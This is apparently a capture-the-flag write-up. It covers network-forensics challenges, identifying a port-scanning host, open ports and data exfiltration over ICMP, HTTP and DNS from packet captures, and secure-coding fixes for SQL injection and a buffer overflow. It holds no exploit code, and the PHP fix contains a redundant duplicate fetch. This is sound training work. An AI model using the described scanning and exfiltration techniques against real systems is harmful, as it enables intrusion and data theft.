10.187.195.95/10.0.80.17/4343 10.187.195.95/10.0.80.17/2005 10.187.195.95/10.0.80.17/28201 10.187.195.95/10.0.80.17/5988 10.187.195.95/10.0.80.17/8654 10.187.195.95/10.0.80.17/5904 10.187.195.95/10.0.80.17/49400 10.187.195.95/10.0.80.17/7004 10.187.195.95/10.0.80.17/20222 10.187.195.95/10.0.80.17/2366 10.187.195.95/10.0.80.17/65389 10.187.195.95/10.0.80.17/2046 10.187.195.95/10.0.80.17/464 10.187.195.95/10.0.80.17/8084 10.187.195.95/10.0.80.17/7512 10.187.195.95/10.0.80.17/100 10.187.195.95/10.0.80.17/15002 10.187.195.95/10.0.80.17/7103 10.187.195.95/10.0.80.17/5810 10.187.195.95/10.0.80.17/668 10.187.195.95/10.0.80.17/5962 10.187.195.95/10.0.80.17/4242 10.187.195.95/10.0.80.17/1086 10.187.195.95/10.0.80.17/5631 10.187.195.95/10.0.80.17/2013 10.187.195.95/10.0.80.17/5910 10.187.195.95/10.0.80.17/15004 10.187.195.95/10.0.80.17/481 10.187.195.95/10.0.80.17/10000 10.187.195.95/10.0.80.17/3918 10.187.195.95/10.0.80.17/1078 10.187.195.95/10.0.80.17/2049 10.187.195.95/10.0.80.17/1328 10.187.195.95/10.0.80.17/4449 10.187.195.95/10.0.80.17/1071 10.187.195.95/10.0.80.17/9 10.187.195.95/10.0.80.17/3784 10.187.195.95/10.0.80.17/2043 10.187.195.95/10.0.80.17/3030 10.187.195.95/10.0.80.17/7402 10.187.195.95/10.0.80.17/6667 10.187.195.95/10.0.80.17/38292 10.187.195.95/10.0.80.17/8443 10.187.195.95/10.0.80.17/5060 10.187.195.95/10.0.80.17/1186 10.187.195.95/10.0.80.17/1027 10.187.195.95/10.0.80.17/1044 10.187.195.95/10.0.80.17/6580 10.187.195.95/10.0.80.17/1165 10.187.195.95/10.0.80.17/5080 10.187.195.95/10.0.80.17/34573 10.187.195.95/10.0.80.17/631 10.187.195.95/10.0.80.17/4045 10.187.195.95/10.0.80.17/1761 10.187.195.95/10.0.80.17/2161 10.187.195.95/10.0.80.17/5357 10.187.195.95/10.0.80.17/1277 10.187.195.95/10.0.80.17/9090 10.187.195.95/10.0.80.17/1074 10.187.195.95/10.0.80.17/32783 10.187.195.95/10.0.80.17/10010 10.187.195.95/10.0.80.17/65129 10.187.195.95/10.0.80.17/1187 10.187.195.95/10.0.80.17/8181 10.187.195.95/10.0.80.17/33354 10.187.195.95/10.0.80.17/9998 10.187.195.95/10.0.80.17/5815 10.187.195.95/10.0.80.17/7435 10.187.195.95/10.0.80.17/2042 10.187.195.95/10.0.80.17/44501 10.187.195.95/10.0.80.17/1152 10.187.195.95/10.0.80.17/5002 10.187.195.95/10.0.80.17/6156 10.187.195.95/10.0.80.17/5902 10.187.195.95/10.0.80.17/5222 10.187.195.95/10.0.80.17/6123 10.187.195.95/10.0.80.17/1862 10.187.195.95/10.0.80.17/1000 10.187.195.95/10.0.80.17/5679 10.187.195.95/10.0.80.17/1721 10.187.195.95/10.0.80.17/8001 10.187.195.95/10.0.80.17/1009 10.187.195.95/10.0.80.17/83 10.187.195.95/10.0.80.17/211 10.187.195.95/10.0.80.17/1102 10.187.195.95/10.0.80.17/32775 10.187.195.95/10.0.80.17/903 10.187.195.95/10.0.80.17/6006 10.187.195.95/10.0.80.17/1107 10.187.195.95/10.0.80.17/50800 10.187.195.95/10.0.80.17/2525 10.187.195.95/10.0.80.17/13782 10.187.195.95/10.0.80.17/21571 10.187.195.95/10.0.80.17/981 10.187.195.95/10.0.80.17/1164 10.187.195.95/10.0.80.17/7000 10.187.195.95/10.0.80.17/109 10.187.195.95/10.0.80.17/9618 10.187.195.95/10.0.80.17/4279 10.187.195.95/10.0.80.17/5678 10.187.195.95/10.0.80.17/7937 10.187.195.95/10.0.80.17/3372 10.187.195.95/10.0.80.17/24444 10.187.195.95/10.0.80.17/1034 10.187.195.95/10.0.80.17/992 10.187.195.95/10.0.80.17/10616 10.187.195.95/10.0.80.17/5925 10.187.195.95/10.0.80.17/301 10.187.195.95/10.0.80.17/2106 10.187.195.95/10.0.80.17/2557 10.187.195.95/10.0.80.17/2009 10.187.195.95/10.0.80.17/3546 10.187.195.95/10.0.80.17/50003 10.187.195.95/10.0.80.17/873 10.187.195.95/10.0.80.17/51493 10.187.195.95/10.0.80.17/3766 10.187.195.95/10.0.80.17/1037 10.187.195.95/10.0.80.17/3914 10.187.195.95/10.0.80.17/2909 10.187.195.95/10.0.80.17/9091 10.187.195.95/10.0.80.17/1216 10.187.195.95/10.0.80.17/1812 10.187.195.95/10.0.80.17/5555 10.187.195.95/10.0.80.17/4321 10.187.195.95/10.0.80.17/2492 10.187.195.95/10.0.80.17/458 10.187.195.95/10.0.80.17/40193 10.187.195.95/10.0.80.17/1247 10.187.195.95/10.0.80.17/2065 10.187.195.95/10.0.80.17/6025 10.187.195.95/10.0.80.17/5102 10.187.195.95/10.0.80.17/6547 10.187.195.95/10.0.80.17/20000 10.187.195.95/10.0.80.17/3351 10.187.195.95/10.0.80.17/1043 10.187.195.95/10.0.80.17/3001 10.187.195.95/10.0.80.17/514 10.187.195.95/10.0.80.17/6001 10.187.195.95/10.0.80.17/636 10.187.195.95/10.0.80.17/6792 10.187.195.95/10.0.80.17/5226 10.187.195.95/10.0.80.17/9102 10.187.195.95/10.0.80.17/144 10.187.195.95/10.0.80.17/32777 10.187.195.95/10.0.80.17/43 10.187.195.95/10.0.80.17/648 10.187.195.95/10.0.80.17/1296 10.187.195.95/10.0.80.17/2040 10.187.195.95/10.0.80.17/49156 10.187.195.95/10.0.80.17/1163 10.187.195.95/10.0.80.17/1972 10.187.195.95/10.0.80.17/51103 10.187.195.95/10.0.80.17/1501 10.187.195.95/10.0.80.17/5989 10.187.195.95/10.0.80.17/7625 10.187.195.95/10.0.80.17/5877 10.187.195.95/10.0.80.17/6543 10.187.195.95/10.0.80.17/4445 10.187.195.95/10.0.80.17/5903 10.187.195.95/10.0.80.17/9418 10.187.195.95/10.0.80.17/1104 10.187.195.95/10.0.80.17/2500 10.187.195.95/10.0.80.17/2920 10.187.195.95/10.0.80.17/9898 10.187.195.95/10.0.80.17/1088 10.187.195.95/10.0.80.17/1124 10.187.195.95/10.0.80.17/7921 10.187.195.95/10.0.80.17/16012 10.187.195.95/10.0.80.17/3851 10.187.195.95/10.0.80.17/5003 10.187.195.95/10.0.80.17/5087 10.187.195.95/10.0.80.17/3007 10.187.195.95/10.0.80.17/5440 10.187.195.95/10.0.80.17/5911 10.187.195.95/10.0.80.17/20005 10.187.195.95/10.0.80.17/19 10.187.195.95/10.0.80.17/8402 10.187.195.95/10.0.80.17/10629 10.187.195.95/10.0.80.17/5510 10.187.195.95/10.0.80.17/1024 10.187.195.95/10.0.80.17/1455 10.187.195.95/10.0.80.17/1040 10.187.195.95/10.0.80.17/8649 10.187.195.95/10.0.80.17/7676 10.187.195.95/10.0.80.17/3826 10.187.195.95/10.0.80.17/1174 10.187.195.95/10.0.80.17/1001 10.187.195.95/10.0.80.17/1108 10.187.195.95/10.0.80.17/49157 10.187.195.95/10.0.80.17/3323 10.187.195.95/10.0.80.17/84 10.187.195.95/10.0.80.17/8100 10.187.195.95/10.0.80.17/9011 10.187.195.95/10.0.80.17/3971 10.187.195.95/10.0.80.17/18101 10.187.195.95/10.0.80.17/8090 10.187.195.95/10.0.80.17/49161 10.187.195.95/10.0.80.17/3367 10.187.195.95/10.0.80.17/4224 10.187.195.95/10.0.80.17/726 10.187.195.95/10.0.80.17/50000 10.187.195.95/10.0.80.17/5101 10.187.195.95/10.0.80.17/1049 10.187.195.95/10.0.80.17/1147 10.187.195.95/10.0.80.17/5280 10.187.195.95/10.0.80.17/10621 10.187.195.95/10.0.80.17/3071 10.187.195.95/10.0.80.17/2401 10.187.195.95/10.0.80.17/33 10.187.195.95/10.0.80.17/8383 10.187.195.95/10.0.80.17/2717 10.187.195.95/10.0.80.17/1069 10.187.195.95/10.0.80.17/3283 10.187.195.95/10.0.80.17/1322 10.187.195.95/10.0.80.17/1311 10.187.195.95/10.0.80.17/9071 10.187.195.95/10.0.80.17/3371 10.187.195.95/10.0.80.17/2190 10.187.195.95/10.0.80.17/52869 10.187.195.95/10.0.80.17/49163 10.187.195.95/10.0.80.17/23502 10.187.195.95/10.0.80.17/5963 10.187.195.95/10.0.80.17/222 10.187.195.95/10.0.80.17/3322 10.187.195.95/10.0.80.17/720 10.187.195.95/10.0.80.17/1111 10.187.195.95/10.0.80.17/1417 10.187.195.95/10.0.80.17/3828 10.187.195.95/10.0.80.17/5633 10.187.195.95/10.0.80.17/1533 10.187.195.95/10.0.80.17/1700 10.187.195.95/10.0.80.17/5414 10.187.195.95/10.0.80.17/901 10.187.195.95/10.0.80.17/3260 10.187.195.95/10.0.80.17/1106 10.187.195.95/10.0.80.17/2323 10.187.195.95/10.0.80.17/1272 10.187.195.95/10.0.80.17/2121 10.187.195.95/10.0.80.17/2001 10.187.195.95/10.0.80.17/9080 10.187.195.95/10.0.80.17/3168 10.187.195.95/10.0.80.17/5950 10.187.195.95/10.0.80.17/2605 10.187.195.95/10.0.80.17/8082 10.187.195.95/10.0.80.17/3827 10.187.195.95/10.0.80.17/42510 10.187.195.95/10.0.80.17/7443 10.187.195.95/10.0.80.17/5959 10.187.195.95/10.0.80.17/6789 10.187.195.95/10.0.80.17/2381 10.187.195.95/10.0.80.17/9929 10.187.195.95/10.0.80.17/687 10.187.195.95/10.0.80.17/9594 10.187.195.95/10.0.80.17/32773 10.187.195.95/10.0.80.17/4998 10.187.195.95/10.0.80.17/11110 10.187.195.95/10.0.80.17/8651 10.187.195.95/10.0.80.17/9485 10.187.195.95/10.0.80.17/5298 10.187.195.95/10.0.80.17/2004 10.187.195.95/10.0.80.17/1840 10.187.195.95/10.0.80.17/2068 10.187.195.95/10.0.80.17/1031 10.187.195.95/10.0.80.17/3006 10.187.195.95/10.0.80.17/2809 10.187.195.95/10.0.80.17/8011 10.187.195.95/10.0.80.17/9101 10.187.195.95/10.0.80.17/27000 10.187.195.95/10.0.80.17/61532 10.187.195.95/10.0.80.17/19842 10.187.195.95/10.0.80.17/1213 10.187.195.95/10.0.80.17/49160 10.187.195.95/10.0.80.17/2007 10.187.195.95/10.0.80.17/5033 10.187.195.95/10.0.80.17/6668 10.187.195.95/10.0.80.17/1053 10.187.195.95/10.0.80.17/9009 10.187.195.95/10.0.80.17/16016 10.187.195.95/10.0.80.17/3325 10.187.195.95/10.0.80.17/8333 10.187.195.95/10.0.80.17/50001 10.187.195.95/10.0.80.17/9502 10.187.195.95/10.0.80.17/3737 10.187.195.95/10.0.80.17/1935 10.187.195.95/10.0.80.17/14238 10.187.195.95/10.0.80.17/8292 10.187.195.95/10.0.80.17/4567 10.187.195.95/10.0.80.17/9220 10.187.195.95/10.0.80.17/3390 10.187.195.95/10.0.80.17/5825 10.187.195.95/10.0.80.17/3517 10.187.195.95/10.0.80.17/30718 10.187.195.95/10.0.80.17/6689 10.187.195.95/10.0.80.17/2126 10.187.195.95/10.0.80.17/5998 10.187.195.95/10.0.80.17/2008 10.187.195.95/10.0.80.17/3031 10.187.195.95/10.0.80.17/4004 10.187.195.95/10.0.80.17/27355 10.187.195.95/10.0.80.17/1974 10.187.195.95/10.0.80.17/4125 10.187.195.95/10.0.80.17/801 10.187.195.95/10.0.80.17/2399 10.187.195.95/10.0.80.17/8200 10.187.195.95/10.0.80.17/3814 10.187.195.95/10.0.80.17/1056 10.187.195.95/10.0.80.17/64680 10.187.195.95/10.0.80.17/1114 10.187.195.95/10.0.80.17/1461 10.187.195.95/10.0.80.17/3269 10.187.195.95/10.0.80.17/2105 10.187.195.95/10.0.80.17/1947 10.187.195.95/10.0.80.17/5961 10.187.195.95/10.0.80.17/1097 10.187.195.95/10.0.80.17/5225 10.187.195.95/10.0.80.17/1051 10.187.195.95/10.0.80.17/10082 10.187.195.95/10.0.80.17/1717 10.187.195.95/10.0.80.17/2967 10.187.195.95/10.0.80.17/32770 10.187.195.95/10.0.80.17/6839 10.187.195.95/10.0.80.17/749 10.187.195.95/10.0.80.17/2022 10.187.195.95/10.0.80.17/2048 10.187.195.95/10.0.80.17/2869 10.187.195.95/10.0.80.17/16993 10.187.195.95/10.0.80.17/1091 10.187.195.95/10.0.80.17/714 10.187.195.95/10.0.80.17/61900 10.187.195.95/10.0.80.17/50636 10.187.195.95/10.0.80.17/6666 10.187.195.95/10.0.80.17/465 10.187.195.95/10.0.80.17/541 10.187.195.95/10.0.80.17/6669 10.187.195.95/10.0.80.17/5901 10.187.195.95/10.0.80.17/6692 10.187.195.95/10.0.80.17/340 10.187.195.95/10.0.80.17/1782 10.187.195.95/10.0.80.17/7778 10.187.195.95/10.0.80.17/52848 10.20.102.126/10.0.80.17/80 10.170.230.120/10.0.80.17/80 10.40.180.58/10.0.80.17/80 10.82.90.203/10.0.80.17/80 10.0.80.17/10.187.195.95/80 10.82.90.203/10.187.195.95/80 10.20.102.126/10.187.195.95/80 10.170.230.120/10.187.195.95/80 10.94.200.181/10.187.195.95/80 {'10.94.200.181': {'mac': '02:42:0a:5e:c8:b5'}, '10.0.80.17': {'mac': '08:00:27:ed:bd:bb'}, '10.187.195.95': {'mac': '02:42:0a:bb:c3:5f'}, '10.20.102.126': {'mac': '02:42:0a:14:66:7e'}, '10.170.230.120': {'mac': '02:42:0a:aa:e6:78'}, '10.40.180.58': {'mac': '02:42:0a:28:b4:3a'}, '10.82.90.203': {'mac': '02:42:0a:52:5a:cb'}} -
This capture was interesting because they did not use all the ports to connect. Even though the output above shows all the streams (including port scan failure traffic),
attackers enumerated the portswhich was interesting thing to consider. -
Looking at the streams above it is much evident that the answer to the first question would be the one ip which scanned all the ports –>
10.187.195.95 -
For the ports which remained open at the web server, (did not yet have a way to visualize this behavior) so resorting to wireshark, Filter with known
attacker ip + server ip and tcp ack or protocols–>ip.dst == 10.187.195.95 && (tcp.flags.ack==1 && tcp.flags.syn==1)(syn ack response for tcp port open) returns the successfuly responded ports which were open –>22, 80(evident from the filtered wireshark results) - For third investigation, all the files that were exposed, I used a hybrid technique. Noted that file name enumeration was performed and only the files that were exposed in the webserver were asked.
- Used HTTP access logs with HTTP 200 returned
apache2 -- access.log - Export HTTP objects in Wireshark ( which included files that also did not exist ) –> ensured no files with invalid http tags.
- Used HTTP access logs with HTTP 200 returned
ReadingRainbow
1) 0_Network_Enumeration
- Looking at the captures, we could easily spot http packets communication with 192.168.11.4 (which should be a web server)
* 1. Webserver packets response to http with codes
* 192.168.11.4
* 2. Number of hosts that contacted
* Output all full duplex streams
- Used tshark or scapy.rdpcap.sessions()
- I have written a wrapper at pcapxray which I resused
* Used pcapxray ( new pcap engine )
* 13 (count only http/https)
* 192.168.11.4/52.43.40.243/443
* 192.168.11.5/192.168.11.4/80
* 192.168.11.4/128.194.165.200/443
* 192.168.11.4/172.226.209.130/443
* 192.168.11.4/172.217.6.138/443
* 192.168.11.4/35.224.99.156/80
* 192.168.11.4/192.168.11.7/ICMP
* 192.168.11.7/192.168.11.4/ICMP
* 192.168.11.4/192.168.11.7/8080
* 192.168.11.4/192.168.11.7/53
* 192.168.11.4/54.213.168.194/443
* 192.168.11.8/192.168.11.4/80
* 192.168.11.4/192.168.1.1/53
* 192.168.11.4/91.189.92.38/443
* 192.168.11.4/192.168.11.3/67
* 192.168.11.9/192.168.11.4/80
* 192.168.11.4/35.222.85.5/80

2) 1_Discovery
- Attack happened by exfiltration –> webserver sends data with ICMP, HTTP and DNS to the attackers IP.


- Time calculation

Flag:
* Reading Rainbow: 1_Discovery
* Host that is extracting the data
* 192.168.11.7
* Time
* 11:09
* Protocols
* DNS, HTTP, ICMP
MicroServices
1) 0_intrusion


- Taking an overview of the Pcapfile with Wireshark for http/tls packets.
- Checking the SSL connects –> Certificate information
- The attackers certification organization says
Dummy, obvious answer
Secure Coding
1) SQL
- Challenge: Fix SQL Injection attack
# SQL
Now that you have broken the SQL Injection challenge it's your turn to fix it!

- Fixing Code -
Using Prepared Statements
/* Create prepared statements */
$ps = $conn->prepare("SELECT * FROM login WHERE User=? AND Password=?");
$ps->bind_param("ss", $user, $pass);
$user = $_POST['username'];
$pass = $_POST['password'];
$ps->execute();
if ($result = $ps->get_result())
{
if ($result->num_rows >= 1)
{
$row = $result->fetch_assoc();
echo "You logged in as " . $row["User"];
$row = $result->fetch_assoc();
echo "<html>You logged in as " . $row["User"] . "</html>\n";
}
else {
echo "Sorry to say, that's invalid login info!";
}
}

- Run Log and Flag
2) PWNCoding
- Challenge: Fix Buffer overflow attack

- Fixing Code -
using fgets to limit size of input
// Refer https://www.synopsys.com/blogs/software-security/detect-prevent-and-mitigate-buffer-overflow-attacks/
fgets(buf, sizeof(buf), stdin);
